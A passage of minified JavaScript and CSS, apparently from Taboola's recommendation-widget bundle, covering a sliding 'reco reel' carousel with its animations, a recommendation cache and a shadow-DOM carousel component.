.tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:").concat(o,'px}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .trc_rbox_div{overflow:hidden}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube{position:absolute;width:100%;margin:0;top:0;opacity:0;z-index:0;bottom:unset;height:auto}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube:nth-child(1){z-index:1}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .thumbBlock_holder{overflow:hidden;z-index:-1}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .thumbBlock_holder *{-webkit-animation-play-state:inherit;-moz-animation-play-state:inherit;-ms-animation-play-state:inherit;-o-animation-play-state:inherit;animation-play-state:inherit}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .thumbBlock_holder .thumbBlock_placeholder{background-color:#aeaeae;position:absolute;top:0;left:0;width:100%;height:100%}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .thumbBlock_holder .thumbBlock_placeholder svg{width:100px;height:100px;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%)}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .thumbBlock_holder .thumbBlock{-webkit-transform:scale(1.01);-moz-transform:scale(1.01);-ms-transform:scale(1.01);-o-transform:scale(1.01);transform:scale(1.01);background-color:#000}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .thumbBlock_holder .thumbBlock:not([style=""])~.thumbBlock_placeholder{display:none}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube taboola-app-install{border:none}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .video-label-box,div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .app-install-child:not(.item-thumbnail-href){z-index:-1;opacity:0;transition:all ease .3s}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .item-label-href *{-webkit-animation-play-state:initial;-moz-animation-play-state:initial;-ms-animation-play-state:initial;-o-animation-play-state:initial;animation-play-state:initial}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .item-label-href.tbl-text-over-container{z-index:-1}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .item-label-href.tbl-text-over-container .video-label-box{z-index:auto;opacity:1}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-show-item{opacity:1;z-index:2}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-show-item .tbl-remove-item{z-index:2}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-show-item .thumbBlock_holder{z-index:1}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-show-item .video-label-box,div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-show-item .app-install-child:not(.item-thumbnail-href){z-index:1;opacity:1;-webkit-animation-name:tbl-animation-fade-in;-moz-animation-name:tbl-animation-fade-in;-ms-animation-name:tbl-animation-fade-in;-o-animation-name:tbl-animation-fade-in;animation-name:tbl-animation-fade-in;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-show-item .item-label-href.tbl-text-over-container{z-index:1;-webkit-animation-name:tbl-animation-fade-in;-moz-animation-name:tbl-animation-fade-in;-ms-animation-name:tbl-animation-fade-in;-o-animation-name:tbl-animation-fade-in;animation-name:tbl-animation-fade-in;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards;opacity:1}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-show-item .item-label-href.tbl-text-over-container .video-label-box{animation:none;z-index:auto}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-show-item .tbl-labels-arrow-right{z-index:1;-webkit-animation-name:tbl-animation-fade-in;-moz-animation-name:tbl-animation-fade-in;-ms-animation-name:tbl-animation-fade-in;-o-animation-name:tbl-animation-fade-in;animation-name:tbl-animation-fade-in;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-show-item .tbl-labels-arrow-left{z-index:1;-webkit-animation-name:tbl-animation-fade-in;-moz-animation-name:tbl-animation-fade-in;-ms-animation-name:tbl-animation-fade-in;-o-animation-name:tbl-animation-fade-in;animation-name:tbl-animation-fade-in;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-remove-item.tbl-show-item .thumbBlock_holder{-webkit-animation-name:tbl-animation-slide-out-left;-moz-animation-name:tbl-animation-slide-out-left;-ms-animation-name:tbl-animation-slide-out-left;-o-animation-name:tbl-animation-slide-out-left;animation-name:tbl-animation-slide-out-left;-webkit-animation-duration:0.75s;-moz-animation-duration:0.75s;-ms-animation-duration:0.75s;-o-animation-duration:0.75s;animation-duration:0.75s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-remove-item.tbl-show-item .video-label-box{-webkit-animation-name:tbl-animation-fade-out;-moz-animation-name:tbl-animation-fade-out;-ms-animation-name:tbl-animation-fade-out;-o-animation-name:tbl-animation-fade-out;animation-name:tbl-animation-fade-out;-webkit-animation-duration:0.9s;-moz-animation-duration:0.9s;-ms-animation-duration:0.9s;-o-animation-duration:0.9s;animation-duration:0.9s}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-remove-item.tbl-show-item .item-label-href.tbl-text-over-container{-webkit-animation-name:tbl-animation-fade-out;-moz-animation-name:tbl-animation-fade-out;-ms-animation-name:tbl-animation-fade-out;-o-animation-name:tbl-animation-fade-out;animation-name:tbl-animation-fade-out;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;opacity:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-remove-item.tbl-show-item .item-label-href.tbl-text-over-container .video-label-box{animation:none}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-remove-item.tbl-show-item .tbl-labels-arrow-right{-webkit-animation-name:tbl-animation-fade-out;-moz-animation-name:tbl-animation-fade-out;-ms-animation-name:tbl-animation-fade-out;-o-animation-name:tbl-animation-fade-out;animation-name:tbl-animation-fade-out;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;opacity:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-remove-item.tbl-show-item .tbl-labels-arrow-left{-webkit-animation-name:tbl-animation-fade-out;-moz-animation-name:tbl-animation-fade-out;-ms-animation-name:tbl-animation-fade-out;-o-animation-name:tbl-animation-fade-out;animation-name:tbl-animation-fade-out;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;opacity:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-remove-item-to-right.tbl-show-item .thumbBlock_holder{-webkit-animation-name:tbl-animation-slide-out-right;-moz-animation-name:tbl-animation-slide-out-right;-ms-animation-name:tbl-animation-slide-out-right;-o-animation-name:tbl-animation-slide-out-right;animation-name:tbl-animation-slide-out-right;-webkit-animation-duration:0.75s;-moz-animation-duration:0.75s;-ms-animation-duration:0.75s;-o-animation-duration:0.75s;animation-duration:0.75s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-remove-item-to-right.tbl-show-item .video-label-box{-webkit-animation-name:tbl-animation-fade-out;-moz-animation-name:tbl-animation-fade-out;-ms-animation-name:tbl-animation-fade-out;-o-animation-name:tbl-animation-fade-out;animation-name:tbl-animation-fade-out;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-remove-item-to-right.tbl-show-item .item-label-href.tbl-text-over-container{-webkit-animation-name:tbl-animation-fade-out;-moz-animation-name:tbl-animation-fade-out;-ms-animation-name:tbl-animation-fade-out;-o-animation-name:tbl-animation-fade-out;animation-name:tbl-animation-fade-out;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;opacity:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-remove-item-to-right.tbl-show-item .item-label-href.tbl-text-over-container .video-label-box{animation:none}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-next-item{opacity:1}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-next-item .video-label-box{opacity:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-next-item .item-label-href.tbl-text-over-container{opacity:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-next-item .item-label-href.tbl-text-over-container .video-label-box{opacity:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-next-item .thumbBlock_holder{z-index:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp{z-index:9;position:absolute;pointer-events:none;overflow:hidden;width:100%}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp{pointer-events:none;direction:ltr;width:100%;box-sizing:border-box;position:absolute;padding:0 4%;-webkit-background:linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(1, 0, 0, 0.8) 100%);-moz-background:linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(1, 0, 0, 0.8) 100%);-ms-background:linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(1, 0, 0, 0.8) 100%);-o-background:linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(1, 0, 0, 0.8) 100%);background:linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(1, 0, 0, 0.8) 100%);opacity:1}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp .tbl-story-progressBar.tbl-reco-reel-progressBar{position:relative;top:85px;display:inline-block;vertical-align:top;width:23%;height:3px;background-color:#fcfcfc;margin:0 1%;overflow:hidden}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp .tbl-story-progressBar.tbl-reco-reel-progressBar span.tbl-progress-runner{width:100%;height:100%;position:absolute;left:0;overflow:hidden;display:block;background-color:rgba(104,104,104,.8)}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp .tbl-story-progressBar.tbl-reco-reel-progressBar .tbl-force-finish{animation-iteration-count:0;left:100% !important}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp .tbl-story-progressBar.tbl-reco-reel-progressBar .tbl-progress-anim{-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp-text-over.tbl-reco-reel-progressBar-wrp-text-over{padding:0 3%;background:none}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-arrow-btn{position:absolute;background-color:rgba(0,0,0,.41960784);z-index:2;font-size:40px;text-align:center;color:#fff;cursor:pointer;line-height:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;-webkit-transition:all 1s;-moz-transition:all 1s;-ms-transition:all 1s;-o-transition:all 1s;transition:all 1s;display:none}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-arrow-btn.tbl-arrow-back{-webkit-transform:scaleX(-1);-moz-transform:scaleX(-1);-ms-transform:scaleX(-1);-o-transform:scaleX(-1);transform:scaleX(-1)}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-clickable-area-btn{position:absolute;z-index:2;width:15%;top:').concat(i,"px}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-clickable-area-btn.tbl-clickable-area-back{left:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-clickable-area-btn.tbl-clickable-area-forward{right:0}.trc_related_container.tbl_rr_pre_roll_hidden{position:absolute;width:100%}.trc_related_container.tbl-rr-hidden-container{opacity:0;pointer-events:none;z-index:-2147483647}.trc_related_container.tbl-rr-hidden-container .trc_rbox_header{display:none}.trc_related_container.tbl-rr-hidden-container *{pointer-events:none}.trc_related_container.tbl-rr-hidden-container ._cm-instream-vidreel-unit-container,.trc_related_container.tbl-rr-hidden-container .tbl-rr-demand-anchor{display:block}.trc_related_container .tbl-rr-demand-anchor{width:100%}@-webkit-keyframes tbl-animation-slide-out-left{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes tbl-animation-slide-out-left{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes tbl-animation-slide-out-right{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}@keyframes tbl-animation-slide-out-right{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}@-webkit-keyframes tbl-animation-fade-in{0%{opacity:0}100%{opacity:1}}@keyframes tbl-animation-fade-in{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes tbl-animation-fade-out{0%{opacity:1}100%{opacity:0}}@keyframes tbl-animation-fade-out{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes tbl-animation-close-ui-line{0%{bottom:0}100%{bottom:100%}}@keyframes tbl-animation-close-ui-line{0%{bottom:0}100%{bottom:100%}}@-webkit-keyframes tbl-animation-open-ui-line{0%{bottom:100%}100%{bottom:0}}@keyframes tbl-animation-open-ui-line{0%{bottom:100%}100%{bottom:0}}@-webkit-keyframes tbl-animation-zoom-In{0%{-webkit-transform:scale(1.01);-moz-transform:scale(1.01);-ms-transform:scale(1.01);-o-transform:scale(1.01);transform:scale(1.01)}100%{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}}@keyframes tbl-animation-zoom-In{0%{-webkit-transform:scale(1.01);-moz-transform:scale(1.01);-ms-transform:scale(1.01);-o-transform:scale(1.01);transform:scale(1.01)}100%{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}}@-webkit-keyframes tbl-animation-progress-bar{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}@keyframes tbl-animation-progress-bar{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}"),d="".concat(u," ").concat(c," ").concat(l);(0,pr.Q)(d,{id:s}),db=!0}(t.modeName,f,l,c,d,u,p,r,i)}(l,i,c.cssContent+u,s,this._options.interval)}},r.prototype.build=function(){(0,Ke.gj)(this._container,"tbl-rr-hidden-container");var e=this._modeGroupData,t=this._container,n=e.items,r=(0,Ke.f)(t,'div[id^="'.concat("internal_trc_",'"]'));(0,_.LO)(r,"RecoReel: itemsWrapper is not found");var i=(0,Ke.f)(t,".".concat("trc_rbox_container"));(0,_.LO)(i,"RecoReel: placementInner is not found"),this.initRenderer(r,n),this.initSlides(i,n),this.initTheme(i,r)},r.prototype.initRenderer=function(e,t){var n=this._options;this._components=new hb({themeOptions:n,controlsWrapper:e,placementItems:t})},r.prototype.initSlides=function(t,r){var o,a=this._options,l=this._components,s=a.cssClasses,c=(0,n.Mv)("time-based-reco-reel"),u=a.showNextSlideIn,d=u&&c?{duration:this._options.interval,timerStartedCB:function(){return new e.e((function(e){setTimeout((function(){e()}),u)}))}}:void 0;this._slides=new ig({placementItems:r,container:t,noScOnPreviousSlide:(0,i.td)(a.isSyndicatedOut,!1),slideOutAnimationName:s.customSlideOutAnimation,toggleOnVisibility:!(null===(o=a.slider)||void 0===o?void 0:o.a1),progressBar:l.createProgressBar(),controlButtons:l.createControls(),timerOptions:d})},r.prototype.initTheme=function(e,t){var n,r=this,i=r._slides,o=r._components,a=r._options,l=r._container;this._theme=new bb({actions:gb(n={itemsWrapper:t,placementChildElm:e,options:a,container:l,slides:i,renderer:o}),container:n.placementChildElm,itemsWrapper:n.itemsWrapper,cssClassNames:n.options.cssClasses})},r.prototype.listenComponents=function(){var e=this,t=this._components,n=this._slides,r=t.emitter,i=n.c;r.on("a",this.move),r.on("b",this.play),r.on("c",this.pause),i.on("report",this.sendEvent),i.on("readyToPlay",this.onReadyToPlay),i.on("itemVisibility",(function(t){e.sendEvent("visible",{suffix:"_".concat(e.itemSuffix(t))})}))},r.prototype.itemSuffix=function(e){var t=this._modeGroupData.items[e];return"".concat(e+1,"_").concat(sb(t))},r.prototype.handlePreRoll=function(){var e,t=this,n=this._container,r=function(e,t){var n=e.clientHeight,r=(0,Ke.sb)(t,".".concat(["trc_rbox_div"]));(0,_.LO)(r,"RecoReel: preRoll parent not found");var i=(0,Pe.U)("div",{classList:["tbl-rr-demand-anchor"],attrList:[["style","height: ".concat(n,"px")]]});return r.appendChild(i),i}(this._slides.j().container,n);(0,Ke.gj)(n,"tbl_rr_pre_roll_hidden"),null===(e=this._demandPromiseHandler)||void 0===e||e.promise.then((function(e){e&&(t.sendEvent("DVR-available"),t._slides.l(),t.updateItemLayout(),(0,F.Rk)(r),(0,Ke.dI)(n,"tbl-rr-hidden-container","tbl_rr_pre_roll_hidden"),t._waitForDemandToFinish=!0,t._slides.h(),t._theme.onRender(),t.initSlider())})).catch((function(){(0,o.yN)("RecoReel: Pre-roll demand promise was rejected")}))},r.prototype.createExternalInterface=function(){var e=t.L5.getEntityCustomData(this._modeGroupData.placement);if(e){var n=this._slides,r=(0,g.pi)((0,g.pi)({},e),{controller:{start:n.e.bind(n),stop:n.f.bind(n)}});t.Un.appendEntityCustomData(r)}},r.prototype.initSlider=function(){var e=this._options,t=e.slider;if(null==t?void 0:t.a1){var n=e.name;if(!t.f1||"text-under"===n){var r=this._container,i=(0,Ke.f)(r,".".concat("trc_rbox_container")),o=(0,Ke.f)(r,".".concat(["trc_rbox_div"]));o&&i&&this.createSlider(t,i,o)}}},r.prototype.createSlider=function(e,t,n){var r=this,i=r._slides,o=r._options,a=r._theme;Db({state:"CONFIGURED",sliderOptions:e});var l="text-under"===o.name,s={observerElm:t,floatingElm:n,options:e,themeManager:a,slides:i,startTime:(0,ct.a)(),withSliderNavigation:l};(0,ri.G3)(t)?i.g():i.h(),Pb(s)},r}(),ag={},lg=function(){function e(){var e=this;this._reelsToRender=0,this.cleanUp=function(){for(var e in ag)ag[e].cleanUp();ag={}},this.renderReels=function(t){var n=t.modeGroupsData;n.modeGroupsList.length>1?n.modeGroupsList.forEach((function(t){e.render(ag[t._ID])})):e.render(ag[n._ID])},this.render=function(t){t&&(t.render(),e._reelsToRender--)}}return e.prototype.getName=function(){return"recoReel-render"},e.prototype.getSupportedFeatures=function(){return[]},e.prototype.unregistered=function(){},e.prototype.isMS3=function(){return!0},e.prototype.e6=function(){t.L5.onReset(this.cleanUp)},e.prototype.e17=function(e){var t=this,n=e.placement||e.widget;if(n){var r=n.modeGroupsData,i=r.modeGroupsList;i.length>1?i.forEach((function(e){t.createReel(e)})):this.createReel(r,e.container)}},e.prototype.e19=function(e){var t=this;(0,w.s)((function(){if(0!==t._reelsToRender){var n=e.widget;if(n)t.renderReels(n);else{var r=e.feed;(0,_.LO)(r,"No valid data to render reco reel");var i,o=(i=r,(0,_.DI)(0!==i.batchList.length,"Feed batch is empty"),i.batchList[i.batchList.length-1]);null==o||o.placements.forEach(t.renderReels)}}}))},e.prototype.createReel=function(e,n){var r,i,a=this;(i=e,(0,Fm.Hl)(i)&&((r=i.items.length)>1||(1===r&&(0,o.yN)("RecoReelExtension","RecoReel has only one item, rendering as a simple widget"),0)))&&(0,w.s)((function(){var r,i=n||(null===(r=t.L5.getEntityCustomData(e))||void 0===r?void 0:r.element);i&&(ag[e._ID]=new og({modeGroup:e,container:i}),a._reelsToRender++)}))},e}();(0,Ee.v2)(new lg);var sg,cg=__webpack_require__(9293),ug=!1,dg=!1,pg=[],fg=function(){function e(){}return e.prototype.getName=function(){return"recommendation-cache"},e.prototype.getSupportedFeatures=function(){return["trc-cache"]},e.prototype.unregistered=function(){(0,cg.lQ)()},e.prototype.e6=function(){t.L5.onReset(mg),(ug=(0,cg.Ub)())&&(0,cg.T3)()},e.prototype.e9=function(e){var t,n;if(ug&&!dg){if((0,cg.CT)()){var r=(0,cg.se)(e),i=0===(null===(n=null===(t=r.payload)||void 0===t?void 0:t.data)||void 0===n?void 0:n.r.length);if(!r.response){if(dg=!0,i)return;return{payload:r.payload}}return pg.push.apply(pg,r.servingReqIdList),{response:r.response,payload:r.payload}}dg=!0}},e.prototype.e11=function(e){ug&&(0,w.s)((function(){(0,cg.hE)(e)}))},e.prototype.e23=function(e,t){if(ug&&function(e){var t,n=null===(t=e.body)||void 0===t?void 0:t.ri;return pg.some((function(e){return n===e}))}(t))return"available"===e?{payload:void 0}:"visible"===e?function(){var e;return{payload:{body:(e={},e.cache=1,e)}}}():void 0},e}();function mg(){dg=!1,(0,cg.LG)()}(0,Ee.v2)(new fg);var vg=!1,hg=function(){function e(){}return e.prototype.getName=function(){return"scod"},e.prototype.unregistered=function(){sg=(0,x.F)()},e.prototype.e7=function(e){var t=e.scod;(null==t?void 0:t.trcResponse)&&(sg=(0,at.I8)(t.trcResponse),vg=!0)},e.prototype.e9=function(){if(vg)return{response:(0,Ma.W3)(sg)}},e}();(0,Ee.v2)(new hg);var bg="taboola-sc-carousel",gg=!1,_g=function(e){function r(){var t=null!==e&&e.apply(this,arguments)||this;return t._settings={additionalData:{id:""},items:[],brandingName:"",allowedItemsOnViewPort:-1,isOnlyOneBranding:!1,isDesktopLayout:!1},t._navigateWidth=-1,t._itemWidth=-1,t._lastItemOffsetLeft=-1,t._lastBatchFirstItemOffsetLeft=-1,t._marginBetweenItems=-1,t._isLoopInProgress=!1,t[i]=(0,F.Ds)((function(){if((0,n.Mv)("ad-experience-report-enable")){var e=t.isPageDirectionRtl(),r=t._carouselSlidesContainer.scrollLeft,i=Math.ceil(t._items.length*t._navigateWidth/r)===t._items.length,o=0===r;e&&i?t.logReport("tscc-last_item"):e||!o||t.logReport("tscc-last_item")}}),200,!1,t),t[o]=function(){if(!t._isLoopInProgress){var e=t._carouselSlidesContainer,n=Math.floor(e.scrollLeft)>t._lastBatchFirstItemOffsetLeft;if(t.logReport("tscc-navigate_right"),t.checkAndReportLastItem(),n)return t.activateLoopInterveneProtection(),e.scrollLeft=0,void t.logReport("tscc-loop_right");e.scrollBy(t._navigateWidth,0)}},t[a]=function(){if(!t._isLoopInProgress){var e=t._carouselSlidesContainer,n=Math.floor(e.scrollLeft)>t._lastBatchFirstItemOffsetLeft;if(t.logReport("tscc-navigate_left"),t.checkAndReportLastItem(),n)e.scrollLeft=t._lastBatchFirstItemOffsetLeft-t._marginBetweenItems;else{if(0===e.scrollLeft)return t.activateLoopInterveneProtection(),e.scrollLeft=t._lastItemOffsetLeft,void t.logReport("tscc-loop_left");e.scrollBy(-t._navigateWidth,0)}}},t[l]=(0,F.Ds)((function(e){var n=e?"tscc-swipe_right":"tscc-swipe_left";t.logReport(n)}),400,!0),t}var i,o,a,l;return(0,g.ZT)(r,e),r.prototype.init=function(e){e&&(this._settings=e,this._items=e.items.slice(0),this._carouselContainer=this,this.logReport("tscc-has_carousel"),this.reverseRtlItems(),this.createCarouselContainerShadow(),this.setItemsWidth(),this.setTopBranding(),this.createCarouselContainer(),this.handlePerPlatform(),this.logReport("tscc-available"))},r.prototype.handlePostRender=function(e){e.adjustedButtonsPosition&&this.adjustNavigationButtonsPosition(e.adjustedButtonsPosition),this.setScrollStartingPoint()},r.prototype.adjustNavigationButtonsPosition=function(e){this._navigationButtonsContainer&&this._navigationButtonsContainer.style.setProperty("--arrows-vertical-position",e)},r.prototype.createCarouselContainerShadow=function(){this.attachShadow(),this.emptyShadowRoot();var e=(0,Pe.U)("div");e.appendChild((0,Pe.U)("style",{content:' \ufeff:host{position:relative}:host .sc-carousel-branding{margin-bottom:5px;color:#6e7780;line-height:12px;font-size:13px;font-weight:400}:host .sc-carousel-pre-branding:after{position:relative;content:"•";margin:0 5px}:host .sc-carousel-slides-nav-container{position:relative}:host .sc-carousel-slides{direction:ltr;position:relative;display:flex;flex-wrap:nowrap;overflow-x:auto;scroll-behavior:smooth;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;-ms-overflow-style:none;scrollbar-width:none;scroll-snap-type:x mandatory}:host .sc-carousel-slides::-webkit-scrollbar{display:none}:host .sc-nav-buttons{--arrows-vertical-position: 50%;position:absolute;width:100%;top:0}:host .sc-nav-buttons .sc-nav-button{position:absolute;top:var(--arrows-vertical-position);transform:translateY(-50%);z-index:1;width:20px;height:40px;background:rgba(250,245,244,.9);border-radius:50%;border:none;color:#6a7077;font-size:14px;font-weight:400;cursor:pointer}:host .sc-nav-buttons .sc-nav-button.sc-nav-prev{left:0;border-radius:0 20px 20px 0}:host .sc-nav-buttons .sc-nav-button.sc-nav-prev:before{content:"<";margin-left:-4px}:host .sc-nav-buttons .sc-nav-button.sc-nav-next{right:0;border-radius:20px 0 0 20px}:host .sc-nav-buttons .sc-nav-button.sc-nav-next:before{content:">";margin-left:4px}:host .sc-nav-buttons .sc-nav-button.sc-nav-prev:before,:host .sc-nav-buttons .sc-nav-button.sc-nav-next:before{display:block;transform:scaleY(2)}:host .sc-nav-buttons.sc-nav-buttons-rtl .sc-nav-prev,:host .sc-nav-buttons.sc-nav-buttons-rtl .sc-nav-next{margin-left:0}:host .sc-nav-buttons.sc-nav-buttons-rtl .sc-nav-prev:before{content:">";margin-right:4px}:host .sc-nav-buttons.sc-nav-buttons-rtl .sc-nav-next:before{content:"<";margin-right:-4px}'})),this.shadowRoot.appendChild(e),this._carouselContainerShadow=e},r.prototype.emptyShadowRoot=function(){var 